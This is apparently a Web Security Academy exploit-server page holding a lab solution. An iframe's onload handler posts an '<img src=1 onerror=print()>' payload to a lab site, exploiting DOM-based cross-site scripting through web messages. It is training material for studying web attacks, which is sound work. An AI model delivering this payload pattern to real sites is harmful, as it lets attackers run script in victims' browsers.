 Body:
<iframe src="https://0a7c00660430ba3681947532002700c4.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>','*')">
Store View exploit Deliver exploit to victim Access log